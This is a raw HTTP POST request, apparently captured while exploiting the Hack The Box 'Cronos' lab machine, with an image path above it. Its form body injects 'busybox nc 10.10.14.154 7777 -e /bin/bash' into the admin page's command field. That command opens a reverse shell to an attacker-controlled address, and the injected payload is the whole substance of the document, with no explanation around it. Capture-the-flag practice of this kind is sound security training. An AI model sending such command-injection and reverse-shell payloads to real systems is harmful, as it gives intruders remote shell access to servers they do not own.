 POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://admin.cronos.htb
Connection: keep-alive
Referer: http://admin.cronos.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i

command=busybox nc 10.10.14.154 7777 -e /bin/bash&host=